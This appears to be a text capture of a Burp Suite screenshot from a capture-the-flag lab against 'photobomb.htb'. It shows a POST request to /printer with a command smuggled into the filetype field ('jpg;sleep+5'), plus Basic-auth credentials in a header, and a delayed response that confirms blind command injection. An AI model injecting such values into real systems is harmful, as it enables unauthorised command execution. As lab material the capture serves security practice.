 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;sleep+5&
dimensions=300x200
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Oct 2022 17:56:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_300x200.jpg;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
voicu-apostol-MWER49YaD-M-unsplash.jpg
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9
Done
444 bytes | 6,232 millis